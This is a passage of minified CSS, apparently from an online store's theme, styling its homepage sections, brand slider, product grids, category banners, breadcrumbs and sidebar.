.grid-block{width:50%;position:relative}@media screen and (max-width:1023px){.homepage-grid-section .grid-block{width:100%}}@media screen and (max-width:1023px){.homepage-grid-section .grid-block+.grid-block{border-top:.1rem solid #fff}}.homepage-grid-section .grid-block:before{position:absolute;content:"";left:0;top:0;height:100%;width:100%;background:-webkit-gradient(linear,left top,right top,color-stop(18.52%,#03317e),color-stop(98.27%,rgba(24,41,74,0)));background:linear-gradient(90deg,#03317e 18.52%,rgba(24,41,74,0) 98.27%)}.homepage-grid-section .grid-block .text-block{position:absolute;left:6rem;bottom:8rem}@media screen and (max-width:1279px){.homepage-grid-section .grid-block .text-block{left:6rem;bottom:6rem}}@media screen and (max-width:767px){.homepage-grid-section .grid-block .text-block{bottom:auto;left:3rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media screen and (max-width:666px){.homepage-grid-section .grid-block .text-block{max-width:23.3rem}}.homepage-grid-section .grid-block .text-block h4{color:#fff;font-size:2.4rem;line-height:3.4rem;font-weight:500;margin-bottom:.9rem}@media screen and (max-width:767px){.homepage-grid-section .grid-block .text-block h4{font-size:2.2rem;line-height:3rem}}.homepage-grid-section .grid-block .text-block p{color:#fff;line-height:2.5rem}@media screen and (max-width:767px){.homepage-grid-section .grid-block .text-block p{font-size:1.3rem;line-height:2.2rem}}.homepage-grid-section .grid-block .text-block .button,.homepage-grid-section .grid-block .text-block .coupon-code-add,.homepage-grid-section .grid-block .text-block .coupon-code-cancel,.homepage-grid-section .grid-block .text-block .gift-certificate-add,.homepage-grid-section .grid-block .text-block .gift-certificate-cancel,.homepage-grid-section .grid-block .text-block .shipping-estimate-show{padding-left:2rem;padding-right:2rem;min-width:15rem}.homepage-grid-section .grid-block .image-block{max-height:36rem}@media screen and (max-width:767px){.homepage-grid-section .grid-block .image-block{max-height:59.2vw}}.homepage-grid-section .grid-block .image-block img{max-height:36rem;-o-object-fit:contain;object-fit:contain;width:100%;height:100%}@media screen and (max-width:1440px){.homepage-grid-section .grid-block .image-block img{-o-object-fit:cover;object-fit:cover}}@media screen and (max-width:767px){.homepage-grid-section .grid-block .image-block img{max-height:100%;height:59.2vw}}@media screen and (max-width:1279px){.brand-section .container{padding-left:0;padding-right:0}}@media screen and (max-width:1279px){.brand-section .heading-block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:767px){.brand-section .heading-block{margin-bottom:.8rem}}@media screen and (max-width:767px){.brand-section .heading-block{text-align:center;padding:0 7.5rem}}.brand-list{display:-webkit-box;display:-ms-flexbox;display:flex}.brand-list.slick-initialized{display:block;width:auto}.brand-list.slick-initialized .slick-list{border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;margin-left:-.2rem;margin-right:-.2rem}@media screen and (max-width:1279px){.brand-list.slick-initialized .slick-list{border:0}}@media screen and (max-width:1023px){.brand-list.slick-initialized .slick-list{margin:0}}.brand-list.slick-initialized .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex}.brand-list.slick-initialized .slick-track:after,.brand-list.slick-initialized .slick-track:before{display:none}.brand-list .slick-next,.brand-list .slick-prev{height:3.6rem;width:3.6rem;top:-5rem}@media screen and (max-width:1279px){.brand-list .slick-next,.brand-list .slick-prev{top:-4.3rem}}@media screen and (max-width:767px){.brand-list .slick-next,.brand-list .slick-prev{top:-1.8rem}}@media screen and (max-width:666px){.brand-list .slick-next,.brand-list .slick-prev{top:-3.3rem}}.brand-list .slick-prev{left:auto;right:3.3rem}@media screen and (max-width:1279px){.brand-list .slick-prev{left:1.5rem;right:auto}}.brand-list .slick-next{right:-.5rem}@media screen and (max-width:1279px){.brand-list .slick-next{right:1.5rem;border:0}}.brand-list .brand-block{width:20%;border-right:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-top:1px solid #e0e0e0}@media screen and (max-width:767px){.brand-list .brand-block{border:0}}@media screen and (max-width:767px){.brand-list .brand-block:first-child{border:0}}.brand-list .brand-block a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:3.9rem 3.7rem 2.1rem;position:relative;overflow:hidden}@media screen and (max-width:767px){.brand-list .brand-block a{padding:3.9rem .5rem 2.2rem}}.brand-list .brand-block a:after{position:absolute;content:"";bottom:-.4rem;left:0;width:100%;height:.4rem;background-color:#f36d45;-webkit-transition:.3s linear all;transition:.3s linear all}@media screen and (max-width:767px){.brand-list .brand-block a:after{display:none!important}}.brand-list .brand-block a .img-block{margin-bottom:1.4rem}.brand-list .brand-block a .img-block img{max-height:8rem}.brand-list .brand-block a .title-block{line-height:3.6rem;color:#1d1e1f}.brand-list .brand-block a:hover:after{bottom:0}.tab-heaidng{background-color:#f36d45;padding:1.7rem 3rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:1279px){.tab-heaidng{padding-left:0}}@media screen and (max-width:767px){.tab-heaidng{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:1.8rem;padding-bottom:6.4rem;padding-right:0}}.tab-heaidng h4{line-height:3rem;color:#fff;margin-bottom:0;font-weight:500}@media screen and (max-width:767px){.tab-heaidng h4{font-size:1.8rem;font-weight:500}}.homepage-product-tabs{position:relative}@media screen and (max-width:767px){.homepage-product-tabs .container{padding:0}}.homepage-product-tabs:before{height:6.4rem;background-color:#f36d45;position:absolute;content:"";width:100%;left:0;top:0}@media screen and (max-width:767px){.homepage-product-tabs:before{display:none}}.homepage-product-tabs .r-tabs-nav{list-style-type:none;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:.8rem;top:1.9rem}@media screen and (max-width:767px){.homepage-product-tabs .r-tabs-nav{left:50%;right:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:6.4rem}}@media screen and (max-width:666px){.homepage-product-tabs .r-tabs-nav{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.homepage-product-tabs .r-tabs-nav li{margin:0 2.4rem}@media screen and (max-width:767px){.homepage-product-tabs .r-tabs-nav li{margin:0 2rem}}.homepage-product-tabs .r-tabs-nav li a{color:#fff;font-size:1.4rem;line-height:2.4rem;padding-bottom:.6rem;font-weight:700;border-bottom:1px solid transparent}@media screen and (max-width:767px){.homepage-product-tabs .r-tabs-nav li a{font-size:1.2rem;padding-left:.5rem;padding-right:.5rem}}.homepage-product-tabs .r-tabs-nav li a:hover{border-bottom:1px solid #fff}.homepage-product-tabs .r-tabs-nav li.r-tabs-state-active a{border-bottom:1px solid #fff}.homepage-product-tabs .r-tabs .r-tabs-panel{padding:3rem 0}@media screen and (max-width:767px){.homepage-product-tabs .r-tabs .r-tabs-panel{padding:0}}.homepage-product-tabs .r-tabs .r-tabs-panel .page-heading{display:none}.homepage-product-tabs .productGrid{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;border-left:1px solid #e0e0e0}.homepage-product-tabs .productGrid:after,.homepage-product-tabs .productGrid:before{display:none}@media screen and (max-width:767px){.homepage-product-tabs .productGrid{border-left:0}}.homepage-product-tabs .productGrid li{padding:0;width:20%}@media screen and (max-width:1279px){.homepage-product-tabs .productGrid li{width:25%}}@media screen and (max-width:1023px){.homepage-product-tabs .productGrid li{width:33.33%}}@media screen and (max-width:666px){.homepage-product-tabs .productGrid li{width:50%}}.homepage-product-tabs .productGrid li:first-child,.homepage-product-tabs .productGrid li:nth-child(2),.homepage-product-tabs .productGrid li:nth-child(3),.homepage-product-tabs .productGrid li:nth-child(4),.homepage-product-tabs .productGrid li:nth-child(5){border-top:1px solid #e0e0e0}@media screen and (max-width:1279px){.homepage-product-tabs .productGrid li:nth-child(5){border-top:0}}@media screen and (max-width:1023px){.homepage-product-tabs .productGrid li:nth-child(4){border-top:0}}@media screen and (max-width:666px){.homepage-product-tabs .productGrid li:nth-child(3){border-top:0}}.homepage-product-tabs .productGrid li .card{margin-bottom:0;height:100%;border-top:0;border-left:0}.homepage-product-tabs .productGrid li .card .card-figcaption{display:none}.home-about-section{background-color:#03317e}.home-about-section .about-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 -3rem}@media screen and (max-width:1023px){.home-about-section .about-block{margin:0 -2rem;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.home-about-section .left-block,.home-about-section .right-block{width:50%}@media screen and (max-width:1023px){.home-about-section .left-block,.home-about-section .right-block{width:100%}}.home-about-section .right-block img{max-height:29.028vw}@media screen and (max-width:1023px){.home-about-section .right-block img{width:100%;-o-object-fit:cover;object-fit:cover;max-height:54.427vw}}@media screen and (max-width:666px){.home-about-section .right-block img{max-height:57.005vw}}.home-about-section .left-block{background-color:#03317e;padding-left:6.1rem;padding-right:11.2rem;padding-bottom:1.1rem}@media screen and (max-width:1279px){.home-about-section .left-block{padding-left:3rem;padding-right:3.2rem;padding-bottom:1.5rem;padding-top:1.5rem}}@media screen and (max-width:1023px){.home-about-section .left-block{padding-top:4.3rem;padding-left:3rem;padding-right:3rem;padding-bottom:5rem}}.home-about-section .left-block h3{line-height:3.4rem;color:#fff;font-weight:500}@media screen and (max-width:1279px){.home-about-section .left-block h3{margin-bottom:1.5rem}}@media screen and (max-width:1023px){.home-about-section .left-block h3{margin-bottom:.3rem;line-height:3rem}}.home-about-section .left-block p{color:#fff;font-weight:300;line-height:2.4rem;margin-bottom:3.2rem}@media screen and (max-width:1279px){.home-about-section .left-block p{margin-bottom:2rem}}@media screen and (max-width:1023px){.home-about-section .left-block p{font-size:1.3rem;line-height:2.2rem;margin-bottom:2.3rem}}.home-about-section .left-block .button,.home-about-section .left-block .coupon-code-add,.home-about-section .left-block .coupon-code-cancel,.home-about-section .left-block .gift-certificate-add,.home-about-section .left-block .gift-certificate-cancel,.home-about-section .left-block .shipping-estimate-show{padding-left:3.8rem;padding-right:3.8rem}.home-shipping-section{background-color:#f8f9fa;padding:4.8rem 0;overflow:hidden}@media screen and (max-width:1279px){.home-shipping-section{padding:3.3rem 0 4.3rem}}.home-shipping-section .shipping-info-block{display:-webkit-box;display:-ms-flexbox;display:flex}.home-shipping-section .shipping-info-block.slick-initialized{display:block;margin-bottom:0}@media screen and (max-width:1279px){.home-shipping-section .shipping-info-block.slick-initialized{padding-bottom:2rem}}.home-shipping-section .shipping-info-block .slick-list{margin:0 -4.5rem}@media screen and (max-width:1439px){.home-shipping-section .shipping-info-block .slick-list{margin:0 -2.5rem}}.home-shipping-section .shipping-info-block .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex}.home-shipping-section .shipping-info-block .slick-track:after,.home-shipping-section .shipping-info-block .slick-track:before{display:none}.home-shipping-section .shipping-block{padding:1.6rem 4.5rem 1.8rem;width:20%;text-align:center;border-left:1px solid #e8e9ea;height:auto}@media screen and (max-width:1439px){.home-shipping-section .shipping-block{padding-left:2.5rem;padding-right:2.5rem}}@media screen and (max-width:1279px){.home-shipping-section .shipping-block{border-left:0;padding-bottom:1rem}}@media screen and (max-width:1023px){.home-shipping-section .shipping-block{padding-top:0}}.home-shipping-section .shipping-block .text-block{padding:0 .6rem}.home-shipping-section .shipping-block:first-child{border-left:0}.home-shipping-section .shipping-block .icon{width:4.5rem;height:4.5rem}.home-shipping-section .shipping-block .icon-block{margin-bottom:1.6rem}.home-shipping-section .shipping-block h6{line-height:2rem;margin-bottom:.5rem;font-weight:700;text-transform:capitalize;color:#03317e}.home-shipping-section .shipping-block p{font-size:1.2rem;line-height:2rem;margin-bottom:0;font-weight:300}.page_type__default .home-shipping-section{background-color:#fff}.page_type__default .body{margin-bottom:0}@media (max-width:768px){[data-layout-name=HomeHeroSection] #sd-image-2b9b7df2-b042-402c-b3ed-71751206eb88 img{display:none}}.page_type__brand .page,.page_type__category .page,.page_type__search .page{margin-top:3rem;margin-left:0;margin-right:0}@media screen and (max-width:1279px){.page_type__brand .page,.page_type__category .page,.page_type__search .page{margin-top:0}}.page_type__brand .page .page-sidebar,.page_type__category .page .page-sidebar,.page_type__search .page .page-sidebar{width:27rem;margin-bottom:0;margin-top:.3rem}@media screen and (max-width:1279px){.page_type__brand .page .page-sidebar,.page_type__category .page .page-sidebar,.page_type__search .page .page-sidebar{width:100%}}@media screen and (max-width:1279px){.page_type__brand .page .page-sidebar,.page_type__category .page .page-sidebar,.page_type__search .page .page-sidebar{display:none}}.page_type__brand .page .page-sidebar.sidebar-active,.page_type__category .page .page-sidebar.sidebar-active,.page_type__search .page .page-sidebar.sidebar-active{display:block;position:absolute;z-index:3;top:10.5rem;padding:2rem 1.6rem 2rem 2rem;margin:0;background:#fff;border:.1rem solid #e0e0e0;border-radius:.3rem}@media screen and (max-width:1023px){.page_type__brand .page .page-sidebar.sidebar-active,.page_type__category .page .page-sidebar.sidebar-active,.page_type__search .page .page-sidebar.sidebar-active{top:10.1rem}}.page_type__brand .guarantee-section.footer-guarantee-section,.page_type__category .guarantee-section.footer-guarantee-section,.page_type__search .guarantee-section.footer-guarantee-section{margin-top:3rem}@media screen and (max-width:1023px){.page_type__brand .guarantee-section.footer-guarantee-section,.page_type__category .guarantee-section.footer-guarantee-section,.page_type__search .guarantee-section.footer-guarantee-section{margin-top:2rem}}@media screen and (max-width:1023px){.page_type__brand .gray-bg-section,.page_type__search .gray-bg-section{padding-bottom:3rem}}.page_type__category .body{margin:0}@media screen and (max-width:1023px){.page_type__category .gray-bg-section{padding-bottom:0}}@media screen and (max-width:1023px){.page_type__category .gray-bg-section .container-small{padding:0}}@media screen and (max-width:1023px){.page_type__category .gray-bg-section .container-small nav{padding-left:2rem}}@media screen and (max-width:1279px){.page_type__category .page{position:relative}}.page_type__category .page .page-sidebar{margin-bottom:0}.page_type__category .banners{padding:0;background:0 0;color:#000}.page_type__category .banners .banner{max-width:100%}.page_type__category .banners .banner .banner-product{margin-top:3rem}@media screen and (max-width:1023px){.page_type__category .banners .banner .banner-product{margin-top:2rem}}@media screen and (max-width:767px){.page_type__category .banners .banner .banner-product{margin-top:1rem}}.page_type__category .banners .banner .banner-product .container-small{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:767px){.page_type__category .banners .banner .banner-product .container-small{padding:0 1rem}}.page_type__category .banners .banner .banner-product .container-small .column{width:49.2%;background:#f8f9fa;border-radius:.3rem;padding:4rem 4rem 4.1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1023px){.page_type__category .banners .banner .banner-product .container-small .column{width:49.4%;padding:1.5rem;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.page_type__category .banners .banner .banner-product .container-small .column .img{width:13.2rem;height:13.2rem}@media screen and (max-width:767px){.page_type__category .banners .banner .banner-product .container-small .column .img{width:50%;min-width:9rem;max-height:9rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.page_type__category .banners .banner .banner-product .container-small .column .img img{max-width:13.2rem;max-height:13.2rem;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:767px){.page_type__category .banners .banner .banner-product .container-small .column .img img{max-width:8.2rem;max-height:8.2rem}}.page_type__category .banners .banner .banner-product .container-small .column .text{width:calc(100% - 13.2rem);padding-left:4.6rem;text-align:left}@media screen and (max-width:1279px){.page_type__category .banners .banner .banner-product .container-small .column .text{padding-left:3rem}}@media screen and (max-width:1023px){.page_type__category .banners .banner .banner-product .container-small .column .text{text-align:center;width:100%;padding:0}}.page_type__category .banners .banner .banner-product .container-small .column .text h4{font-weight:500;font-size:2.4rem;margin:0 0 .9rem;line-height:3rem;color:#03317e}@media screen and (max-width:1023px){.page_type__category .banners .banner .banner-product .container-small .column .text h4{margin-bottom:0;text-align:center;margin-top:1rem}}@media screen and (max-width:767px){.page_type__category .banners .banner .banner-product .container-small .column .text h4{margin-top:.5rem;font-size:1.6rem}}.page_type__category .banners .banner .banner-product .container-small .column .text p{font-weight:300;font-size:1.4rem;line-height:2.3rem;color:#1d1e1f;margin:0 0 1.5rem}@media screen and (max-width:1023px){.page_type__category .banners .banner .banner-product .container-small .column .text p{text-align:center;line-height:1.8rem;margin-bottom:1.3rem;padding:0 1rem}}@media screen and (max-width:767px){.page_type__category .banners .banner .banner-product .container-small .column .text p{font-size:1.2rem}}.page_type__category .banners .banner .banner-product .container-small .column .text .button,.page_type__category .banners .banner .banner-product .container-small .column .text .coupon-code-add,.page_type__category .banners .banner .banner-product .container-small .column .text .coupon-code-cancel,.page_type__category .banners .banner .banner-product .container-small .column .text .gift-certificate-add,.page_type__category .banners .banner .banner-product .container-small .column .text .gift-certificate-cancel,.page_type__category .banners .banner .banner-product .container-small .column .text .shipping-estimate-show{font-weight:700;font-size:1rem;color:#f36d45}@media screen and (max-width:1023px){.page_type__category .banners .banner .banner-product .container-small .column .text .button,.page_type__category .banners .banner .banner-product .container-small .column .text .coupon-code-add,.page_type__category .banners .banner .banner-product .container-small .column .text .coupon-code-cancel,.page_type__category .banners .banner .banner-product .container-small .column .text .gift-certificate-add,.page_type__category .banners .banner .banner-product .container-small .column .text .gift-certificate-cancel,.page_type__category .banners .banner .banner-product .container-small .column .text .shipping-estimate-show{padding:.8rem 4.3rem;margin:0 auto .8rem}}@media screen and (max-width:767px){.page_type__category .banners .banner .banner-product .container-small .column .text .button,.page_type__category .banners .banner .banner-product .container-small .column .text .coupon-code-add,.page_type__category .banners .banner .banner-product .container-small .column .text .coupon-code-cancel,.page_type__category .banners .banner .banner-product .container-small .column .text .gift-certificate-add,.page_type__category .banners .banner .banner-product .container-small .column .text .gift-certificate-cancel,.page_type__category .banners .banner .banner-product .container-small .column .text .shipping-estimate-show{padding:.8rem 2.4rem;width:100%;max-width:15rem}}.page_type__category .banners .banner .banner-product .container-small .column .text .button:focus,.page_type__category .banners .banner .banner-product .container-small .column .text .button:hover,.page_type__category .banners .banner .banner-product .container-small .column .text .coupon-code-add:focus,.page_type__category .banners .banner .banner-product .container-small .column .text .coupon-code-add:hover,.page_type__category .banners .banner .banner-product .container-small .column .text .coupon-code-cancel:focus,.page_type__category .banners .banner .banner-product .container-small .column .text .coupon-code-cancel:hover,.page_type__category .banners .banner .banner-product .container-small .column .text .gift-certificate-add:focus,.page_type__category .banners .banner .banner-product .container-small .column .text .gift-certificate-add:hover,.page_type__category .banners .banner .banner-product .container-small .column .text .gift-certificate-cancel:focus,.page_type__category .banners .banner .banner-product .container-small .column .text .gift-certificate-cancel:hover,.page_type__category .banners .banner .banner-product .container-small .column .text .shipping-estimate-show:focus,.page_type__category .banners .banner .banner-product .container-small .column .text .shipping-estimate-show:hover{color:#fff}.page_type__category .banners .banner .cat-promo-banner{background:#03317e;color:#fff;padding:2.5rem 0}@media screen and (max-width:1023px){.page_type__category .banners .banner .cat-promo-banner{padding:2.2rem 0 2.3rem}}.page_type__category .banners .banner .cat-promo-banner .container-small{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:1023px){.page_type__category .banners .banner .cat-promo-banner .container-small{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.page_type__category .banners .banner .cat-promo-banner .container-small .text{font-size:2rem;font-weight:400;color:#fff;line-height:3rem;padding-right:2rem}@media screen and (max-width:1023px){.page_type__category .banners .banner .cat-promo-banner .container-small .text{width:100%;font-size:1.6rem;margin-bottom:1rem;padding:0;padding:0 2rem;line-height:2.4rem}}@media screen and (max-width:1023px){.page_type__category .banners .banner .cat-promo-banner .container-small .btn{width:100%}}.page_type__category .banners .banner .cat-promo-banner .container-small .btn a{position:relative;font-weight:700;font-size:1.2rem;color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-transform:uppercase;letter-spacing:.05em}.page_type__category .banners .banner .cat-promo-banner .container-small .btn a:after{content:"";background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.70097 0.40376L13.8375 4.54033C14.0914 4.79417 14.0914 5.20573 13.8375 5.45957L9.70097 9.59615C9.44713 9.84999 9.03558 9.84999 8.78174 9.59615C8.52789 9.34231 8.52789 8.93075 8.78174 8.67691L11.8087 5.64995H0.37793V4.34995H11.8087L8.78174 1.323C8.52789 1.06916 8.52789 0.6576 8.78174 0.40376C9.03558 0.149919 9.44713 0.149919 9.70097 0.40376Z' fill='%23F36D45'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:right center;background-size:1.4rem 1rem;width:1.4rem;height:1rem;margin-left:1rem;position:relative;top:0}.page_type__category .banners .banner .cat-promo-banner .container-small .btn a:hover{color:#f36d45}.gray-bg-section{background:#f8f9fa;padding-bottom:2.6rem}.gray-bg-section .page-heading{font-size:3.6rem;line-height:4.3rem;font-weight:700;margin:1rem 0 2rem;color:#03317e}@media screen and (max-width:1023px){.gray-bg-section .page-heading{margin-bottom:.2rem;font-size:3rem;margin-top:.3rem}}@media screen and (max-width:1023px){.gray-bg-section .page-heading+.cat-discription{margin-top:.6rem}}.gray-bg-section .sub-category-block{list-style:none;margin:0 0 4rem;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-left:1px solid #e0e0e0}@media screen and (max-width:1023px){.gray-bg-section .sub-category-block{margin-bottom:0}}@media screen and (max-width:767px){.gray-bg-section .sub-category-block{border-left:0}}.gray-bg-section .sub-category-block li{width:20%;border-right:.1rem solid #e0e0e0;border-bottom:.1rem solid #e0e0e0;position:relative;background:#fff}@media screen and (max-width:1279px){.gray-bg-section .sub-category-block li{width:33.33%}}@media screen and (max-width:767px){.gray-bg-section .sub-category-block li{width:50%;border-left:0;border-right:0}}.gray-bg-section .sub-category-block li:last-child{border-right:1px solid #e0e0e0}@media screen and (max-width:767px){.gray-bg-section .sub-category-block li:last-child{border-right:0}}.gray-bg-section .sub-category-block li:first-child,.gray-bg-section .sub-category-block li:nth-child(2),.gray-bg-section .sub-category-block li:nth-child(3),.gray-bg-section .sub-category-block li:nth-child(4),.gray-bg-section .sub-category-block li:nth-child(5){border-top:1px solid #e0e0e0}@media screen and (max-width:1279px){.gray-bg-section .sub-category-block li:first-child{border-bottom:0}}@media screen and (max-width:1279px){.gray-bg-section .sub-category-block li:nth-child(2){border-bottom:0}}@media screen and (max-width:767px){.gray-bg-section .sub-category-block li:nth-child(5){border-top:0}}@media screen and (max-width:767px){.gray-bg-section .sub-category-block li:nth-child(odd){border-right:1px solid #e0e0e0}}.gray-bg-section .sub-category-block li a:after{-webkit-transition-duration:.3s;transition-duration:.3s;opacity:0;content:"";height:.4rem;position:absolute;left:0;bottom:0}.gray-bg-section .sub-category-block li a .cat-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.2rem}@media screen and (max-width:1023px){.gray-bg-section .sub-category-block li a .cat-content{padding:1.4rem 2.1rem}}.gray-bg-section .sub-category-block li a .cat-content .sub-category-img-block{width:8.3rem}@media screen and (max-width:767px){.gray-bg-section .sub-category-block li a .cat-content .sub-category-img-block{width:5.7rem;height:5.5rem}}.gray-bg-section .sub-category-block li a .cat-content .sub-category-img-block img{height:8.1rem;-o-object-fit:contain;object-fit:contain}@media screen and (max-width:767px){.gray-bg-section .sub-category-block li a .cat-content .sub-category-img-block img{width:5.7rem;height:5.5rem}}.gray-bg-section .sub-category-block li a .cat-content .sub-category-link{width:calc(100% - 8.3rem);padding-left:2rem;padding-right:1rem;margin:0;font-weight:500;font-size:1.4rem;line-height:2rem;color:#03317e;word-break:normal;word-wrap:break-word}@media screen and (max-width:767px){.gray-bg-section .sub-category-block li a .cat-content .sub-category-link{padding-left:1.3rem;width:calc(100% - 5.7rem);font-size:1.2rem}}.gray-bg-section .sub-category-block li a .cat-content .name svg{width:1rem;height:.8rem;margin-left:.7rem;-webkit-transition-duration:.5s;transition-duration:.5s;opacity:0}.gray-bg-section .sub-category-block li a:hover:after{background:#f36d45;width:100%;opacity:1}.gray-bg-section .sub-category-block li a:hover .name svg{opacity:1}.gray-bg-section .cat-discription{max-width:85rem;margin:0 auto;padding-bottom:2rem;text-align:center}@media screen and (max-width:1023px){.gray-bg-section .cat-discription{padding:0 2rem}}.gray-bg-section .cat-discription div,.gray-bg-section .cat-discription li,.gray-bg-section .cat-discription p{font-style:normal;font-weight:300;font-size:1.4rem;line-height:2.4rem;color:#1d1e1f}@media screen and (max-width:767px){.gray-bg-section .cat-discription div,.gray-bg-section .cat-discription li,.gray-bg-section .cat-discription p{font-size:1.3rem;line-height:2.2rem}}.gray-bg-section .cat-discription div,.gray-bg-section .cat-discription p,.gray-bg-section .cat-discription ul{margin-bottom:2rem}@media screen and (max-width:767px){.gray-bg-section .cat-discription div,.gray-bg-section .cat-discription p,.gray-bg-section .cat-discription ul{margin-bottom:2.9rem}}ol.breadcrumbs{text-align:left;white-space:nowrap;overflow-x:auto;z-index:0;position:relative;padding:2.2rem 0;margin:0;display:block}@media screen and (max-width:1023px){ol.breadcrumbs{padding:1.9rem 0 1.8rem}}ol.breadcrumbs .breadcrumb{font-family:Gilmer,sans-serif;font-style:normal;font-weight:400;font-size:1.2rem;line-height:1.4rem;color:#1d1e1f;margin-right:0}ol.breadcrumbs .breadcrumb a{color:#1d1e1f}ol.breadcrumbs .breadcrumb a:hover{color:#f36d45}ol.breadcrumbs .breadcrumb:not(:first-child)::before{margin:0 .7rem 0 1rem;border-right:.1rem solid #1d1e1f}ol.breadcrumbs .breadcrumb.is-active>.breadcrumb-label{font-weight:400;color:#1d1e1f}ol.breadcrumbs .breadcrumb.is-active>.breadcrumb-label:hover{color:#f36d45}.page .page-sidebar{width:27rem;padding:0;margin-bottom:3rem}.page .page-sidebar .sidebarBlock-heading{font-weight:700;font-size:1.5rem;line-height:1.8rem;color:#03317e;text-transform:uppercase;margin-bottom:1.3rem}.page .page-sidebar .navList-action{font-size:1.3rem;line-height:2rem;padding:.5rem 0;color:#1d1e1f;text-transform:capitalize}.page .page-sidebar .navList-action:hover{color:#f36d45;text-decoration:underline}.page .page-sidebar .navList-action.navList-action--checkbox{padding:0 0 0 2.5rem}.page .page-sidebar+.page-content{width:calc(100% - 27rem);padding-left:6.5rem;padding-right:0}@media screen and (max-width:1279px){.page .page-sidebar+.page-content{width:100%;padding-left:0;margin-top:.6rem;float:none}}@media screen and (max-width:1023px){.page .page-sidebar+.page-content{margin-top:1.1rem}}.page-sidebar+.page-content .productGrid.list-view .product{width:100%}.productGrid.list-view{margin:0}.productGrid.list-view .addproduct a.button--primary.coupon-code-add,.productGrid.list-view .addproduct a.button--primary.coupon-code-add:hover,.productGrid.list-view .addproduct a.button--primary.coupon-code-cancel,.productGrid.list-view .addproduct a.button--primary.coupon-code-cancel:hover,.productGrid.list-view .addproduct a.button--primary.gift-certificate-add,.productGrid.list-view .addproduct a.button--primary.gift-certificate-add:hover,.productGrid.list-view .addproduct a.button--primary.gift-certificate-cancel,.productGrid.list-view .addproduct a.button--primary.gift-certificate-cancel:hover,.productGrid.list-view .addproduct a.button--primary.shipping-estimate-show,.productGrid.list-view .addproduct a.button--primary.shipping-estimate-show:hover,.productGrid.list-view .addproduct a.button.button--primary,.productGrid.list-view .addproduct a.button.button--primary:hover,.productGrid.list-view .addproduct a.button.swal2-confirm,.productGrid.list-view .addproduct a.button.swal2-confirm:hover,.productGrid.list-view .addproduct a.swal2-confirm.coupon-code-add,.productGrid.list-view .addproduct a.swal2-confirm.coupon-code-add:hover,.productGrid.list-view .addproduct a.swal2-confirm.coupon-code-cancel,.productGrid.list-view .addproduct a.swal2-confirm.coupon-code-cancel:hover,.productGrid.list-view .addproduct a.swal2-confirm.gift-certificate-add,.productGrid.list-view .addproduct a.swal2-confirm.gift-certificate-add:hover,.productGrid.list-view .addproduct a.swal2-confirm.gift-certificate-cancel,.productGrid.list-view .addproduct a.swal2-confirm.gift-certificate-cancel:hover,.productGrid.list-view .addproduct a.swal2-confirm.shipping-estimate-show,.productGrid.list-view .addproduct a.swal2-confirm.shipping-estimate-show:hover{background:#ffd814!important;color:#000!important;border-color:#f36d45!important}.productGrid.list-view .product{padding:0;width:100%;margin-bottom:3rem}@media screen and (max-width:1023px){.productGrid.list-view .product{margin-bottom:1.8rem}}.productGrid.list-view .product .card{padding:2rem 2.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;position:relative}@media screen and (max-width:1023px){.productGrid.list-view .product .card{padding:1.6rem}}@media screen and (max-width:767px){.productGrid.list-view .product .card{padding:0}}.productGrid.list-view .product .card .card-figure{width:18.5rem}@media screen and (max-width:767px){.productGrid.list-view .product .card .card-figure{position:absolute;top:4.1rem;left:1.6rem;width:12.9rem;overflow:inherit}}@media screen and (max-width:767px){.productGrid.list-view .product .card .card-figure .card-img-container{max-width:100%}}@media screen and 